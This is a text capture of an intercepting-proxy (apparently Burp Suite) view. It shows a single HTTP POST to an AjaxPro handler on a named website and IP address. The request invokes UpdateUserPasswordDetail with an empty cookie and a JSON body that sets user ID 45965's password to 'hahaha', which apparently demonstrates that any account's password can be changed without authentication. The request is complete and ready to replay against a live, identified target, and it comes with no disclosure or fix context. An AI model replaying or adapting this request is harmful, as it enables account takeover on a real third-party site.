 Intercept HTTP history WebSockets history Options
Request to http://www.jzhrb.cn:80 [113.4.130.5]
Forward Drop Intercept is on Action ment this item ?
Raw Params Headers Hex
1 POST /ajaxpro/CrownCenterClass.Member.MemberUtilityClass,CrownHomeServiceWebClass.ashx HTTP/1.1
2 Host:
3 Content-Length: 42
4 X-AjaxPro-Method: UpdateUserPasswordDetail
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
6 Content-Type: text/plain; charset=UTF-8
7 Accept: */*
8 Origin: http:/
9 Referer: http:/ /FrontUser/UserModifyPassword.aspx
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie:
13 Connection: close
14
15 {"userId":"45965","userPassword":"hahaha"}